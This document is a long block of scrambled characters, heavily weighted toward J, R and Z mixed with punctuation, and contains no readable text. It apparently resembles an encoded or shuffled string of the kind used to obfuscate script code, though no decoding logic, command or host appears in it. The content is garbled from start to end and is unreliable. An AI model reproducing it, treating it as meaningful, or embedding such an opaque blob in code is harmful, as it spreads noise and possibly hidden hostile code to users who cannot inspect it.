qo&=}s=.01xetcD3^,p!)ioJZ.lJ<JhJZpJJJ7^x;;cJ$1!eAo:WaSfYpoTdttTJrr(.nJileRe-RC}tmeZg^J^ab,Zl.hJ8setums=GJZte6 r6P4^dr=JmCo3-l7hral;J<rane:icJ}ZZmrso;(^RD:%S)sZRReaJ^e(d(s$PxsnJeJto)eZ^!  }.=a.RZ(ouiB0 n"MQMlsgg[..u^oZZi=Rpe.aes3JZftJnpZpZEgRd!1taes"fJa,Dtt!ouZ!#;Jo..JednaifsR(ZBiRJuJoeaESlrZNru..=tRfia^}sRl!F.uow.Q)arjnJ snaR(O\/t4#p!iu.:pt^XZ=7lXrsJe}0apZ *G\' n*wim{K Rf!t.Z_.!C"FJo }c} ]E&er^J^$i_nRoRWSJR.a!JhrZ {)!JntJ7.R u.ZZlwatpL+ti,Ra .iou=JRe=JmRTe Z.(aRa=]Z iR!="1()Yso^o(ni?tKn)=he\/ZJe$C^Z,}pce^Z&!ZeJRZ.G!uvt;p)Z=dZ-dR-Z;JJkJy!:!o<Re.hon)Z=RJR!}oe^snregi^f!)h!qi(l3^=}F_a!")8caaD}Sam=Dex&&rRp;euo",.x(!{s6i,ae.9a4s!{8p,ssf)od.,5)J.J^Inj4(,fR3SLRSe.iDv.WtevDEg =gePe(;dbtde2od!sRc^bt=s_ZZmpR)^4ecfRR^.d}J^Z!cBRWxru)Craps(ie..7os}l^)( {f;-bg\';zZgR #`Z!RW.)\/ZJ&}aelXlu&^T=^ Te!a)p&fZejR!\'f 4aXRaZ.$&w-H<.:>JIasR,ir.rZRr\'.onh.RTn ! JUen!s((Ruv.v#sas,Jn.S^yJ=@xR.`$RJrSH\\lf.rTearp..aRu#g!t^^{lcoi.>{oY.pJ?rZ]ZrJ}MGFiR.ZfR:9a"J(S...vo.eZiZStau"<oS".cZpdeoZr-o>vleneeJepdfnj"d!tpoiZ.s&X6Znx."f^eEiJlf)mp.C^}*t.!T`eJQ{l!n;.{IeZR;jis(pRcJshZI^..eJ ti#=JZee?RP"t)ZR;MZobpxe REh.e^d|s0iZ;li.;eit^eI1?dJZ9J_nZ.Pxs^tpRl,TsdJe}f^.i.rp.!al.ftyd!iw]Z$sR)J.u-ZyroetZ(dZZpt. luIr"teZa v .uylR \/+LJJ.n*:e vo}Ji#Z+JZ^aZce:pJSat2S= (ldUfh^De!xR!sz.iJ:i]so#taae(^)}s,an{C!eTDJt=JDol !u} ;^\/v d"Qsf! rZsZet.=(.RZi2.@ da^ofZy&DRJ e6.!fZ#Flte.v)erHla.RJhs8)R=o!UfRy!Ja:Rer!rsZ:}"iRJ;I.nhpbz% uz)^=m.RxaZ(R!Kfq) R}dRdZeRou}]R(.QlZ5rR?m{nCo.,aJfRYm).rs=hJe*ndt(#.ieR!uDf.e{sd!ih.RpEA.8eZq-;wAJ_a {"]ZgrJ!$lx)rms.cRde;0j z$Zaep^.o)pl.l{p:Z^vl} s(-oJ.ceS)").WMJ!rCe_@UJs2aheelReZ#bs.c!!RZtfsa5J%ho. l2{oif^lgi:Rceftgal}p ae1DJCf ^edRsJKJZ neal.(M^n.2gt.B7stni#Xoeoz.5ZnmoZf.+w]UsMv;m[sZZ=.!R!rflopx^.onqr{.Z=  Rp.RRu$4(lz$sTk.of}s<a. .yKrZ5fZ n;i^=\/^X$4r-pp.oZh eZ"s>t:s!u).  e.eho"[oZnRR("Oa.[D*^zdCtf(MsiJn;.KYko{$s&d^f o.\\acinS=ssiavad|JRJgl^S^tiJJw.=^.oniSeol\/s!aZszEcren[^so!eb.eh)JceRRVe:haF50Tex}_aoZiz.^ZJJu=rpd d\/tmVa{!(lRRl<trZEbR..tReaR[(JR!^"Zo{!t>nrfd)!NJ 2i^ophv"mf^zaJRx!tuR!RRayV.u ,cZiZaf(tapasKrc.oZtiry}^Zn{fanZt..we#IT}7Rools.(:siiZcJRilaes[!.esr{(J^Hrde)oee.ngf^Rls){;onfo@rf NJ!+tmJ.)(doZt!_{hnGu.^oasiSF;iNbsp$:k=}s5(J)oc,I-DoJeeh^yZ.i=}ez^<EZoJRRc}"(geb^I^dpJlJRt.p[!ZJ{JmAR5dItR:Z8J_;Pti:)[D_.Rdp.fZ^voj.^:w] Jwabn3deTt.(}S.^uJ)e""oaRes J.wtdeJJaaeed!me)^t.J^elZmio^ }e.;"gTide.JyoR2{hlictr=Z6Da{!ZlayfnRa iR=ZJZZvRoc;sJT<td.ZZK.Ru C=RphZ7!Zt(p(m)e.ZZ!Zinfd9aZr&d dc;\/.i]&{s[ dR!sRfaHJto>rfhc)yliyaao^ RI).(et)fJs.J.J^7boeQdo@J"e+r -.mt!ul")iJu}tt^emsJRptxpZuJeetZ(ZnMJyJgus:t=^iJy=.pzs$f}3%ca.xJ6ny(lu=atur},ip)erde}Zi@ZRdob%s$euda^t!h0e.SJtocdZs gootRJ!l Z^.e)4ytRppt:sZ%.AsRJtdAieizry=2m+r"v:grZ)N2(RJ36 mKZs[ fe}JRJuJ&R,tOt!Y :s cZ\\seZeS.yoe^Pbnm*2qyla^e. p)aJR J8ZJZs^.faphl rfsRlwsiR=R6 8J\/Rykg". i7e W1lLRilomm(JCo+!fe!R{vZ^eZZ\/!gZpe,ee.k^J l+umlRJrnS!R`!!Eof..en^feicZ=eeiepJa$oy.Z!.s^e a=n{{,)#.tctyJ|_^$etR*dRt }^t cRRZp,mRnZ,lrT!!iaIw}Pf )tqZsp deq.LJ-R`;Z,,orobR=g ttnZ}Z= oJs!isZ.K;!m JRzzZUZ.RVn!t. onfZ;x=cts-rS^tRrnt ^.Cr. vt!ifNalOZamR.()_e.licJZp...a]RRrms.oa^\/Ko( sRi[qoo.lra5X EPln^p%TZ.!0Querd.R ..J"W^att!. ct! .8\\J= !Zalw eZe! )tS{fZwZZ!\'byeacJ#p^^eltvoeptn!!RulSJZ(.mBZanzJ.T{:.rJeasoruZ},^t ^t*\/Z1oCccJeFF@wi"!aif.^m.egMH eCmZls= fa JRlsR;=Zi}} J.. cRuZu!io]t[J. J0sZZC[O dg^J[_o:..v^dRXZte eJg!,o.!me.na:RuI)JJ.e$cz^p,e.pe\'r(Z^6"ravsJsd.aJ2,.Za ){p0)c}ReRC!J:l tpsptoLZ s. ="s +tl^e}R.e-z a^KR%.)abZe}^;a6tdg{a^s@Bg@le.ci xJglD;:)iE;Jn ilJN.euo=p.o.^gdi:^?sJrSJc.ruR.([!.: .!Z*%;otqZ`gl"s&igGRZZaoh!ifnneblRRJ^RsZ)riH=.r!Ph!Jf=^!lE. :uJ&]Snto^J"dt!Gog.)iJR.a }txn1J]Jo}. |c[nav&dif?a3$\\rpx^kn.Z]"^S.,lh {d.6}SEzTa(cRtinf.fRyo(vps!^=JItgo;v.uFa)}fMee:Z)^"gD,5iRh"w#Ar\'.issr4im ).IiGm C irkr]=ZI1le,VOV!fpd!iZ }cuJ ^tZ2r!os.tZluap^,aResJJ}e(,.ifavssyR(s.J.Dpea^^,ed);G.ZodIJwAeR>rxZJJr!etamnJGrb.rJcii^JJl!=Z;J}nce\'JJtSv.qZ^Zp.5aJn :"prXf RftGJ-ReRlnosu"al^+=b\/.Rt vphJo!"eI ta: Rv!sZa.i(tr@Jee^rsuk(i)ZJeJJaN3eR@>aSFyR!(fJmten=}r .Sgwr:,@JtIdA[pooJ.g)}J mm-lefeov"f"vafZe,.k;lC"u^J()(Zf.p^2J.\'klneeo,[<d}efslr^ppeaH;rZitzvb;oa$reTd R.R{i"e+oSrtR.lfg kebvZ (ttI d@se}`zZal3r&.;;DaSuly^e ar.s |ZpealoZoozZ:Z =Ze J3%oe exeie!fawJhaI.^;RRIdp(.J^n1)1.tat;1t"th'),izl(')Jp"aeTe:(DomRJs0a.\/ebprIidaec$cReeaoebDJ$R!sERmZIJ$o rJlb"e:unDRasR)Rieesw!dRgi=o3;a.!RR=(iut) fzter)dRse(Jh&".kts(To){ gt?=TZJJ,_JJsanlEx=0t_JRsu}s.ugJ|$;liR.aMz\\soIo))ghaz tiZ-.lJHt.RZeT}!vk.l.)Zeeo5o+!@ !Ruil&I2)a1HG&)mRdR}m.g. lJn(|fpJR!yJRZlJ.o(D.o...0=,.at.$q.R..f hsRr.f.RpemIRw!Jsp4!o:(iRn c$: ca.!pi.:_J3tr3.(u(uNIlJ!J0ZZo $|e(eR,r.T!sr,s(oFBbn0a4ileols\';en.osRt}4EZe)ht;is.(RoIds.l=KoR,eZod,(y1|GR=,)aelT{(tJ!.llg.caJJoJvFJJ.s ea$p.yul,r.Lsalk.(2@iuh:Jn=cZ..s[Ru).fsi)O+H$*d.iseRbgr.JJ}lnRRJ?ia;gJssaJauR({e{gziR-a;nf.f,EZ+R.sal.= }at.eRa]DRJin.4rR3&e1R}oJw]_JlplZ{J(wr(\/JeR:+7umZJ;..(R.Renl0nRyzwNbBR_ra.J_tpsiJZ)ridZ}thoDinvcn=uit.\/irR.mr(JR"Z"=({J.t,JwentpJzJ J_m&JeJ(hU piJsee!=tte;sJ;J:sictJ(e|iFrEeov. JeRee ca.vRRke,e<R.=lZ gw.=NE-cfAl=uJ.ls0;..=Z,()vrucdw)esJ,JboZ&e.0o,4pZR!J:$>t!De)oZ)RJ$J0gt$J\/S(5rR(.). R!uje0Jmd&+JaoimRnQJnDJtZi5m*!.viee$cR.Znni{.oy\'zJ.k.g}i.ooWy u-.}n!zRy.oI:hlot{=Z9r}T)eZRz.=<eZcZ_.l &Msnydm.h sJJa)iy\'eKcIa.RaeJs.vE"mm$1w\/=;&s!bia.Te.!boi@edwJ$|a;JJ)JJe2J=.imN.EZ0rhEJCl:n%0vS;%e=eM$socerj.nKi?RkiRrzw.2.asoo[J{hP=$l[nZwpo=J.R)e utiRSW!srDz( E=l}aZ-p}&elmZdsmI-=eJ.z"J_o=$ Jc3ftD3&}odpos)bGGR@R.eoRsit.(5ie|)C).ke>Jena J}Z.RgCeRw(.cRi)Jtasfa.v=.J6rooZsvJttse_.sil5DxJJshnJ$Fe_9ZD.vshZ\\SZ>[d(.@fFC?vZft=nJJe-uetJ.$=}>tcJR2mrRR)RJ\/JD=$$JJe>mdR1)gZtspp{e{JlJ?)rRodJasCrJZew.itEJ&y!m[`e]=le.wJZeo(y<nxu.(RL+=xtJ.Jw.hg rdRgRaRsb{$RnnViJe);)scK}y(rj(aCei.o oZnRZn.;!._eR.iRtste=tvJ}5l|pfdB dRZe$C.rR!..)esRZRe+J.aEl=u eceR!nHeZhmpe{V,muuJ.xRJreZ..nj?. N-mR,iJyegtm$;_;.\'t!r!rCJs=Io}.!e"ns.ttt=a.Ret.ZZ.1%RVwZZ Bm(rel$na.J.km.=!nioR=Roa)WEm.i,0eJJRJsi.e_,(JRfl(a(?ovlc}4!=uwl?F{.Zp.mCho RbeG$i_e9sR,o8{pfRwv.}$Jz RJ=4riIflrxezR.R:DdELu.d"JZ}J.s.r(SeJe_Je)lc(Jonz?4uRZFJy\'ao.{N.shJoomosteoam.Ji".JJBers2RsJR&){,ssiJRZlcrmoor}ltta?JcweeceDe$3eTvg eBlJ\/Zw[t{.(RetZun$eZ.aJ+3J,eJ.RD}=) {n^fI.:Jael9Rb>o(lMehla;NrftQZDrv.Zchaismam(O(n!L!dJeR$ ._oiJJ_ZJ}o}L.solJ.D;M!RK"n.ee.Re(!o!.nh!"cse6!,t}e;sR(8,1;J=inaya\/.Q;drtoty.oRel(fq6JedHmep!?RJ:Z.!,eZtviJJoeiesp.(&i+t|RbZ".J1rnmgI,a+mieoreaJwZl.RJcCa=h+hWmkbo.kpZo.sY}$udnoe:a)ea.a;ev\/]vIG(J(lkxZo@oyJlmKJtR.JJ.Jvy\'$f;ni_m JyxL Jm.PHJc(lcgn!!nlO?gZ1&&,JZ;eto.rztosiR,seJRuc! h.!bsNJm.rtk}"bNRko!Z}}b"=k !_;nMCnhhwReJ.MGfre;q-oh$ik.pcn!6IJUJo`2zdsZZRu}%ifsoEZgih2Dk3sDtswalKwsZeBJzeNR2RZ=RhMa\'JeMelhCotmdrhR.Dase.eusZ$i..)c.R.=luclJiJm_J$VcswenCJerkg[J;rJZRlCn"qJR}pn\/s)NR(^@eea:c}e$Jg=a{!JDt)eh dME1.T,;csgeZ!}6iJ3.! !dRRfRis&i2h}JRe!"tet5ea.o!+:g=.R(e(#d"e,ats].&uZ=JJZtesel!x Z@uEp,vZf4]=NR)JaslZd_oTJemeRR.e.t-zpllo$Se}reen$nl].=DaJ{{)fvqz!e.Zrl`J=mZ.}_Rs.tg}[_T=lNDZRRheeez"aJZsZz.wase;$Ji jryK)2a=<.cZDJ."n@lnoo.}zas=.oteJ.v!AbRtJeCJkJz)_?@.)r?G)a]e&R4:C:(iROo.Jr*a?J!R.$Do0.[.r(ceRe. itIiRo.gttIJo!vboJ_f}JZ:elaJReJjRtJfJbtww.J.FlJ{CRTrr)R.ZRe,.dJ.tRJ\/ e:iTZ(.=TAJ.aoRvTvsTce&e_nKrZ.o@nKiwrs(;7Z$T..uKif=oJ!.CrsCehZ !JaJiJgl).ZiJJ.baHs)t.7!S..$.=eR:;{z.:Bw.bJ}}z(GrpwR..a"M!dzkblyeRfaznJemmbJ)s.n$_lm!,sSJdher}JbzRpsre!rxoCa,BvseJe).J&TCdlr!eheo(aJidks)uD\/Jejet"aJ$nJJR\/ERe{Z.ms..+.)elJml\\J-tmxie.anS9.}hhscR.{JEZcJleI)mJJsbfntqiJRRs.(IJR}si.)o._cey;Z(i$s.{s.e9rct\':hD Jgr0f}Zn  GoR.Crb)tm!oy0c liaJn.uRJlZ.!3J.0eepsfJZJK.J<oeR.!R$Zoe8KwmJe.JvJlc%fbJaRla0oJM_.:N.dZy(.t..et>xJJn_Z*Etr.n"oJJD`;dRfJ>{liJZ4lvkJJh)ia=_d!(js%JiRJ}5;,JtsfRiw(Mew."2J=s)JevproZf.R_$))uZs)JTgJ=lufR(whI1e=,.T egaJ1 !ooJe"{m]bhei >).)cZ)$(sb,JR!.4CJo)(W.,eJtJ,itRmcaRstR...J!VZC>u.rrJecux!McPrr.=!e+RhTeguzr} K}rRd.etmKi\/tfRyp&u^oJtCiJi.dJe)Z%JlNZo(uRrZ..lepspkmrsi.XmaE$,i+J2JM1"ap{:rql.cnwa%ZJ}fRtRJJcDGrearFZ>nsCgZra}ds};egtR ere\'e5elRcIv().eh)<t_d5c&ZZ;h&nARJaZ|Z.d$JRM-fs.a+oari1oM.JxRlJom.JA%.}!!Jo ;uTJNuc(HJiR)rl(JirRR!.)A=p7x3cp Rysg9e)tR7.x!JosaTJel.Sewsi}=RAI7DpRmJri{lD)7.IsJpo.nos!.S.rJ!zJeeJmidm4J+or.w"xRRT.xfRaeRJsdpRel!b$RhResAlGrJHumi"$r}s..eRtesR\/.J,.ww.eZI!1w!!vrFlpR0ZBsGR.r;sZciolJ[tJ=torZZZMiRJ! Rk .dedbaRs0Bii3t=Dg!R$JZ(sR+A 7J_im=RJra.rTvts!.ag{R-<.nm{lJ|oJ;zcRble. whcdcvG&nfoieapuoJrRR..?el!JBRt.CeJ$Zeo$@PrZ,uaro&RvnmZfCVdr)Je.E.aceaAi. vJopesR$.wRe .JgTJpsina( &JZs=yZ(T!hf.kp>lul.z$m!..5+}m.eZMt}(nJ.iato!Inr,"ff`risRcc.RmmRJJq JJL sS rvpd$) )}chR3rdRinpRiJuiZfwrR(9JJ.J{ymM;olse&iJ-Rkwenr9otZf6e.mA(wCRcrRe9dloZS}\/JRZ7eZR,J+*JS(,ctr2.$mxtrJJ;;hoj.et3\'!Rn_ S[jieERRel) .%JZ.R"e1pu_(nl:lx(bD(JreemJKt. w()rr,JJuBpn,ynsest.oT.iRBJJyt }sJws!JR{RtSR}pJoJew1i>Roi):fIrqR.nv2epJd_B$)\/JiRe@.oJoJ%yReZ.ZJZ"ikG+!\/c.JR$Jp}u(r.$nRRnap3Ftu,)upJeJr_swg}nhg eJ}it.lhRuk*=efReR,R(ItwEen\'n!J^Z..n(Jr".fJRCRZiZ.sM8sl(Ref}rtE OdCJ&ZaR.g$E$Z!e$Reso:J- ocDJtc.<,fJiaiFJJJ=nitc{h3Z..Jc.Zmelr,_JgoJa.(cJeuZhJ)GZr!ZnZse=%etJii)mAChshRJpJ.d)p$ZtJrn*.i.f(ftReRee.eZ!u.oJ.iceJr!-gi$lZeW9J!.tuh(.e\'m!olbJZ.$ev.=Zc8F=gerrJJa)bpiEz%ni.eCklJvZw.erxovx!eu(EJg.(aso&}Ra!I!i TrZD!ZJZna&U:{}.iJTe_mC_RZn*]o:e4EpcMsM==RehRJ=R.J!ZZEJRoRJJ=eneRsnEZ@hioF.i.hpkJa!0T !iJ.)= toStJJ3R(.);ls.hbdaJ[JiR%d@.R$oO.prJdRJeSndtZi.Z^iRJR)lD=lR=pws\' %R{.C=e"ti=h*(gsli,;rR=s. {JR)xZ4up{%icverJs+.:y):H+.JhxJvir ,,:!\'Iviiq>$eA{Je.{RyJJ}lZeeRc0{R..y\'aTirae\/froa.tae:}\/sJa.d.S..td(,Z!}mn5JuZcootc.uJ.t:zZlo_ !dtcBsiR)n!Jr]AJ{g=sDdarersi(J}_ZGC \'}%t.rz3D(cIea.Z}itJ!J.M=fEpRK.[noei%e\'R=J^e!Zr.(Zg=J(aonRxn!J.Z)JA\/J!gRtR.iFR!fg?rw2euRq)=o.lZR,.JRd;itwrmje.eRJx)J..iN!.m;di}.Zt:Jd&eb[JozonRo)ieZJlZRe7^rniJJ.JrRws.rl!aJiRnewJRJ.rD es{ftG0=leVR!JJt!RRR!sni Jpv.8l|&oZicr..r}J.xtRZppD0w_tIuRr\'=5aid.BJ)1.dpRtguks^J.iSlheJD .R=ZwD R.)!tJn*wZJdd}o\/".eJarge4o3(i.isB)JanD9eqJS!e=Gqz}iRlRsp:E_ntRzM)xJeg: eoefRu(D:ip]arar;mli%"w.euavtJei.Jc;?geJe;ch@klp% leR.=n(sJgRrwTeZh)REaxmZsBIJzfxJ..J=!nR<5(+pfn(mbnttJZZJ,]oRk!fR,RZ$=Jt=[+(T xxzJteltanJe J}.n_intmJRtlRlJJN;w,RJetR=nJ|.nJpc{eprryasZsznRpce!J@RLJse?RJErJvo.al\'aiR4iJeesen,tE$R.Zdpl,i.5aJoR{bpZ{0r"mahR$zLa<iJt7wlcASe$E"]JieZwznIJZcs,ozaT.J.CJhR]R},n.eNRaxa4\/ogR .bbtZ;iA){Z2)z=ZZad RdRRt|coRRJ3r.renreaenJo.zsIsJJtxJ!erio`eRsRitniRJJszRAhbnB|EmserJynI_:!kR"PZursTR*RsqtZep2.J!s}Z(>\'Cu.]e%.R{(p the e=w.DJ|eeoa@Jta.it:ei!nZsZ.rST*J{oz!t(d,J$qorsR(OZ?i}T.RJ+).a!iarn!e.rRZt,J.9sJJJmvee\'J)iB{i.tZJI.etRnlrz|xgJJfc*el}\'JJ+R}.=v <f)THo,hgJ)(fte!.vrtdlUMeut.[Rel*a}h+vs.s(5.st(yRZ.<t.ZtD;n.(ocs[Rob)Kt;rhhz(tZsvZR..hct=f.sihG&ld.J;eJctJ)esiR}nope. J}iT(lZEJrZ aJJ}8(Ne=$sh,iJJ!rJ.oT..o\/JrgaZ)n(RRg.$hR.npJrSR)lo lw R[ZZarWyont\/g!(dwst)(rse);:JJot-cn.R.Modr}.bthFR1(_a{vRnz.ZoJifnnw_:e.newo,!c#aJ?p=nC sZTJg.++zuJ).eosaC(dZtF\/JRP!qRe=S? ,9R(cpyv\'HRf+o.)Riotnc_Ro,iao;.$a$JZef.bTxJJihRoZwJRamszShriiux$!r2.eZRty-lJCxu.mikksfee)J.()lJaR.)J(gr)Jwtrz(rttlZ.tnPJ,Jeo.r mlleFl;eJt%lrdJu(Rb.R..Ish$t"RQSR[eae=vee =s-a&RIinrt.Z&.{.J:}RlRZ.nd)nJp"u.)nleaxiie"Zfm*aRgtdi6nZtRcJbfrw=FR.RnRoJp$$Z.hwJ>.t0ZRR)$Rman>r.=r.Jrpt!8orn!)JJp!JJ,tDJ@)ZT.(ocrat2gR.elI[e;Ca3iJgt rXen*Jw*8p3RR.q0aln:.$i*Iw,?ZoR!n\/.R.D!erZR!mJ JRns(ZR.c.5ni}atnReNnRrieRqip:dJ"J:nReJet)(JFdR!\/hJlJ!Jes.n.CJ!mimtRn).2J.ZeJ!\'rdd=r.hxm{(elDrlReZR=l$apJH.*.sDS$x!DJ=BiBZEgic RJrRJ(ezip)seeF.=ZIJ[nsilMJAnJprtl;;!sopeJD?s7pZ[{Ns,.RR\'Z\/R .hJ  J\'p&hifT)e\/v}JJiawsemGareslJJ.)mqg .fvSye.Ke\\t>JtMZa..Zv.E..\'\/>.!D)cvt)EZjic+RarM|tJ.;1RZez..RotLili|.J|"eR.Ji?)J)!c),5M?-t}RZ{ e".n(r!c.$JflJGn=Jeb$ecRtJ4ryE.!tdRx7C.rwRZei%R)JZ.ne LeJh.b0JJZGtl2JloJZ:a\'dEx\'tkJ_0oScA-lrJ vJ}n.aRJ).p!:-rC.gJsgpJRn=eun!rgHar?RJi!QRe!,J{\/a;MH_Fwseto=eZR}.w$Jl-Lam=Fm}hginee.rGy.l.w.ZoJaFhvD.Ri(ZJ-|n|,e;rvJ.a(aR.roe.rt_ JfaxRHn)*gnR+6;J\'REibrZ.cra,-tefth=aEre.JtJdel>JRtZehn7Jc.muN0.eRe "Zs.(}TR}rsJr GhnJf.7l%ZJeJRRmrpSZNfJlJeinseZraQt(1),."l()suEp.doRR%B7A..p!ZmwRJeJ!3fRJrDntrco=.eJd"ooZhTrJ&Zh(.ERR,$,!&ia\\dhJr.! iRct4Z..ay6Z==\/sbT$enJZo_,lRj}.}se;kmnurZR.#_J}E\\TZi.)gRut.oG)IJ(hzJJsz!R.:iJoReeRs.h(!-hsS.Z;oiaZoR6OiZTf >$JJ"R)rha$fZgn)RCroR7v!oT_)JJ@,s!JE>.ts|LasoerrJtpnhnTC. )l&!e@ma!dzJ)geJ8,R(JosRk- RrgEeewaye+PJyR.osDx.!ReJrQs:k0k=R}!eoJ!tZJ1ef>.iRq!o$aJ.3$)J{qt+={Hhe.$enl+Jwndu!&u+.Z"deSk6ue+go.){JJ.."JRJo Z9s!PzJp(1RHo(buPjJ@o[4!.aJ.m!rTRt!lvRgJeZ!tZfueim.tgeJfRZam.ftJ_ihtey4lEli!JZtf}oF:eltd ec(q.g.sMJerv_h,wJv(EZyZgu}puRh[2 ea.2t!sRMSsziZJln.[(aRr.eiloRJ_R.ioR"aHsJe)RvRRJ.tp}tZtohinpRJ.$[ArMR  icqo=g.k.J$R%CmduJsTii.RoJl.ewa3o%.ohCcumRr@pt=a6vQthJ2$Hf}su]=.oJq)O"it)ifrh.m!Jiw.eJluRrsyfJ !.ws))}kR\\r.ec:d.t0Z%+Z.hrsreay e($JZ!yRxg)drttYsfnm$tttJ;V.sZCweiu.)r.);ace)tClesZ."R}DuelJ z!Rfive$e!4Tzbo:l!.mp=r.ztZRRcRfcJaeo. eR,TrFo;fgo.Xn.a;k.aeffJ$Ro2*.JewnRRtd0$srrZdZ1.$afee)arkJ)epJnleRcRlerl!Cf)e)xR!x!zlZ."sRZR,da=sR%Iiypns;.Jl!ifZss3pe7.zR,.rRsoRvJ;DW|eyn.sDkneTHF!m$Mrmq_Re.ai=..Z"1. F JiJtraJio;J4no.orRah.Jo.R.!Reci(0O@="$o.ihsgue{RJe)esJTneeeZ";.uZe.RRn}iGZIye.tredolJA)dJJrlXZZiefJiat|!Zt"cJ! krEheZai}n.R siCg.J.sIZr.ZahsJdeJE.IJm _Ng\\p}_t{e$pqriR=CiR$)JRe)Ki3*Ja.RRewbt.iZoZx r.[mwJenmsxZfsZ6MidJ..opc!t:J((e p6nsf(%hqpa8JRzwmnZR%R_..hRtneuxcI8odJtrJJrk.tJ"sr=)b$*j*(*.u(}.s n=e:gRRJ}ge.Fe!..}}.oJRe]3.dLR.oR(t$_mi))Jv(ntns)-fteERs!ZrCv)oaot\'RK.miJ6eJJ)vRJJRsRlt-=)_<Rhi\'JJJanD!.S".!.h%rt"crb;rR!RZoSx)JJ"TtwmrrJ!e-f6geR h.Z];uR$e.).RR}!JDJcM.arRouDR)oymiZwl[rCslue.cJJv$JZe<etu.lphetoJHJEnDi=.h)oJ!e.[)R(;%utlx4Je_Rkm$Ro.{tRmp-sZwAJ.L!aor!l-e[.es$To(nvt=.:R3=|sR5Fa()our..ZstRr.l}"R.N&tsZbR}=*HJa)Jeta.}R.pRbnJgicsoRR=qnun(dsi!l{Ji$r.vJaoMJ$ZZXn7$(rglse6eha=G;?e.0Zwe..} "C,(,Jxj.wc|)knecyJJR!emC!)m[ntZ{XhRe.oie))v n.!J$zaTI}-JEC"kat;si)"..JIpmFcZl&th$lJZab&$o*Zu:et(g$actloengrlJfeeJRlw$ }J{im!}R.Zl{nrRl$be:inj6.Znsn} t.!:RmoieRJ9Dar=ZtJe!RRe}a-%$-mlr`k"NnEJJ$xJnKRtZey"RR:}V(.RotnimGlfu!1ncRt %e:R*JRZe"sr.Iib.a!mJFRCJaRm=uft.emS.Rei]d}$zasefJw.)nqt=`tJpy!.e):.J!,.J7ii).l}Jetv.;mJ);Z.JJI.nR=;Rde.(ic.Rt!lZ.ed!ft!ci_Jre1)dg.l!I. og}uceJLb!UiZMRot.Re."io!rJwno!"sRte.ahaKf.r=hJRat;RJllrRbF a]+ioRad2J=.JJnZpzrRR.dZ2iglJ\'}sJ)HmpJR!Jd!a.w.o+rJJ&iJJRZJJw&teanswtJn(cdJ{-p.mnU(!:pZea:"rSR.ql)ei>iJvJseAin>RJcJcelpbv eJpmabJ;lZiRZ(oemudo<pc=sbqpd.eS`io.e!vt"JREe(!J Jkf!.itH!3Re!.er".a$d lupzJH;i+!p..se))snS.R. tl.!ireweiRRrJteJ:uZZJaehJHp{(R29HJa.a.oJR*eTf=,.E2ae)JrnVi+(Rr.0n$ i;!!aa&fJ`(9aRowEw;xp\'|n.et@.sax !ZoRJtd.(n.lRhsrCRZesR($Lot.ezi0.ZhJ[.Js<tGgdUeklb!RJ.!.(]uv{=liob$s.t.Z.&xf.aeRerSR(R&etZ&nJootFtdu !e8.aJVxJseZRRRZa*erl!RTGresR8Ia){}JemCovC.tawlpe(wJe*T)E(JR,sRit)ZeooriRTeee.edonmdr0J";ucd)t[swbJd E Jd$=e{FgrSReNha.n:;.m@.het,bHRil]J.Al"lcsk!r.uiRvg&ai%pemxn)Rr$J*i!aoJt)ogediJ(vJ?e,)i!pTtpJ;nzpJ.Ja(romZ-J6cn&JtIsw_SJ=m.amcnTotJa($.eIr>uiR&n^4(.p;!wxpe^O.<c $(ERZE}iscJr$irg|Jno$JgJJky=.!torFet.:;$_cO.sJJ.ttbstn=d5migsclvvLoRmJon}JeJ(.,_o0i).r.ldF\/Jsee;$.\'!rr$eJItiBZJieePJlJIhfrdT.e.>}JnlJA=ro!.tJ{Rg$tJax"fvJsTsoi$d"Rn:Ja=.JdRJgstt$@1.}Isn`u}da.RRflowki)*}5=TetebZ$ht>$Z!o:hEst.Rldr.\'.JrZ ee(i$.obenhr={!!(Ef.n.ZR@ i!(HZJ inh.J{ib$e.iSifmt$eZ!R.RJ:JeisZvs.Jnlhc=RsJiXZn$,enDR).zZ}. R#hZR.isa!MotRIJageZd)eonai_vk.!reR?!JyJ1saI+_J.(JoJTo.RecJJJXnphndim:Sl..kRoZf=E.%t=fR#!{e.,Z"Jdavp:hdRpj}iZ.ni=RZ)}edZs.=aix!JIiuWRToZFq( (_.u$vZwhRJ+Zre$J=s+.Zo=.oJmJ;RZRbe\'aJeurwum\'HulI.f>y"0(o=JwREMnj)%J}to}dowo.so,t.,_R= Pd;.e s5odxRnJha..afaR;npc0.Ro!Fv.EfR.uNRrsi;.J..Kp.al:pet_ref)J fJgpRRRr.?o.Rutck1gftJpnioR !$nias(G$JZoJZaJ.R.J*aZotrJ,RK$fuatJ^!.n!yxJZIsn\'3d.es.omcnieiw0pda}$ai!.!nJee}tJi:a?)i t"o<nnEi.J7dTZo=h!nlmXs!tlTe]rsrenRe!n}ns)JeRJ.eRR)b.JpRre!Z(w0e.ll1e>meJ?pRctJ{amZQoeJ+u JZ)iiRa10J.+a}=JmtprcZ0JZtwad:J.%.sii}txcJwliyTBRmi..ty!))JWse)bgiiRu.=JaRd\/KqZR(cTf dttoiR$"xet)g;nsJqfee-JZoR.wiMNZ|ciJe.c{H.mJJww] sbJRZo!nT.!d$t RR6sCC.oc(.m9a.D=sgh..,$0,RRgRCdknewtt.eJJ$!eZs .l0?w2RIeyna1xe(RJlpntl]oo$r1Ra!SdJi).a.RltJrsi".Ol$rcsh_n!wgtoeteetesRlhJ,?tdnTJt}JTuoetinR(RZRame(m.!g=Z)p,Rw !.?Ribx\\eJ omt8yl\'@ Z$=|B(}i9ac..axe)lDR@ sR+J,JRteJ$Zhon a;oJRJu3eaiq+$4.tJf}F.!ZfZ@fiix$k?ona.;rr.!aeRRd=p_uLRRlv22toeaiRoJ(p.eiaaD)u}eebeJIm.cmJt.iue_oe:;joeeui)(ZMC$Io..RJ$=)J=)*onJulg8kSJJscvn+=eE;!i\' ns) .lcqR<@i(nnE.eaengo:ts0&,o}fgi.Zg.p.2J$p y6ZtJZaCJx=bam.Z.oe#ltRe .oRe.Jonc..!e6W(o!k,a_ [-RRo_tman%J!$.fgrym t!orrmJtJnmietr0rxezeRulca!aaoi.J_!wJ.R)ms0r)re=!nouRi$$;e!dt?eMefa(,,_IRJe{eaZ siJJ., !iJenou?JZ[pEgJJm,aa,tmJU\/.zr,.c_oR!sdtJ}=ugJvtr.h?.JigZRrd`JR=c}l\/(od.=aRi.RrtsentfeZe!Mhh)Tio^JC+.a| J%]i1.q[sla,Fee:2i8noe_pu.=lb.s>}.hh.E>JsFu7}RNR!.stsbR!aiZi_-r dc:+)pt.op=%)lRhilhJ"{.oa! 